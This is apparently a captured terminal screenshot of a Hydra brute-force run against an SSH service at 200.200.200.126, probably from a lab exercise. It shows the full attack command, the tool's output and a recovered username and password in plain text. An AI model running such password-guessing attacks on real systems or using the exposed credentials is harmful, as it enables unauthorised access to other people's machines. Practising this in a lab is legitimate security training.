 root@deb12:~# hydra -L users.txt -P pass.txt 200.200.200.126 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-22 13:38:
45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 380 login tries (l:20/p:19),
~24 tries per task
[DATA] attacking ssh://200.200.200.126:22/
[22][ssh] host: 200.200.200.126   login: emelyanov   password: 525151
[ERROR] ssh target does not support password auth
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-22 13:39:
26
root@deb12:~#